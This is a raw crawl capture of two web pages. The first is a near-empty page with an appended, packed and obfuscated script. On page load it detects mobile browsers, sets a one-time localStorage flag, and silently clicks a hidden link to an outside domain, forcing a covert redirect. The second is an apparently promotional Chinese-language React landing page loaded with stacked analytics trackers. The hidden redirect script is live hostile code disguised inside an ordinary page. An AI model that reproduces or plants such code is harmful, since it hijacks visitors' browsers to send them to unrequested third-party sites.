

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://13y32y.utfis.com/ric-starfish
body_size: 1680
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y(){n(S z==="\\s\\3\\4\\0\\o\\5\\3\\0\\4"){A T}t a;u B=z[\'\\s\\c\\0\\8\\U\\k\\0\\3\\2\'][\'\\2\\1\\v\\1\\p\\0\\8\\q\\6\\c\\0\']();a=(C^C)+(V^W);t b=(X^Y)+(Z^10);u D=11 12(\'\\6\\3\\4\\8\\1\\5\\4\\d\\5\\e\\i\\1\\3\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\p\\5\\3\\4\\1\\p\\c\\E\\e\\i\\1\\3\\0\\d\\9\\7\\6\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\3\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\E\\f\\5\\3\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(F^F)+(13^14);A D[\'\\2\\0\\c\\2\'](B)}r G(a){t b=(15^16)+(17^18);u h=m[\'\\j\\8\\0\\6\\2\\0\\H\\7\\0\\f\\0\\3\\2\']("\\6");b=(19^1a)+(1b^1c);h[\'\\i\\8\\0\\o\']=a;h[\'\\c\\2\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\3\\1\\3\\0";h[\'\\2\\6\\8\\k\\0\\2\']="\\I\\9\\7\\6\\3\\l";m[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\3\\4\\q\\i\\5\\7\\4\'](h);h[\'\\j\\7\\5\\j\\l\']();m[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\w\\0\\q\\i\\5\\7\\4\'](h)}m[\'\\6\\4\\4\\H\\w\\0\\3\\2\\v\\5\\c\\2\\0\\3\\0\\8\']("\\1d\\1e\\1f\\q\\1\\3\\2\\0\\3\\2\\v\\1\\6\\4\\0\\4",r(){n(!J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']){n(m[\'\\9\\1\\4\\g\']!=1g){J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']="\\x";L=M[\'\\k\\0\\2\\x\\2\\0\\f\']("1h".N("").O().P(""));n(!L&&y()){G("\\i\\2\\2\\e\\1i\\Q\\Q\\1j\\1k\\1l\\1m\\R\\w\\e\\c\\l\\2\\R\\j\\1\\f")}M[\'\\c\\0\\2\\x\\2\\0\\f\']("\\7\\s\\j\\l\\I\\o\\o","1n".N("").O().P(""))}}});',62,86,'u0065|u006F|u0074|u006E|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x798cg|u0068|u0063|u0067|u006B|document|if|u0066|u0077|u0043|function|u0075|var|const|u004C|u0076|u0049|isMobileDevice|navigator|return|_0x_0xc35|873343|_0xeb53f|u0020|226304|OpenUrl|u0045|u005F|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|u0041|709087|709086|270171|270173|922241|922248|new|RegExp|249170|249169|942221|942218|831729|831728|422916|422914|436627|436629|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))�</scrip<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ee12e43bb294127a9d751097701219a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.963136.xyz:8283/home?channel=Onerun5-014-4hu
body_size: 11277
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3345-Onerun5-014-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>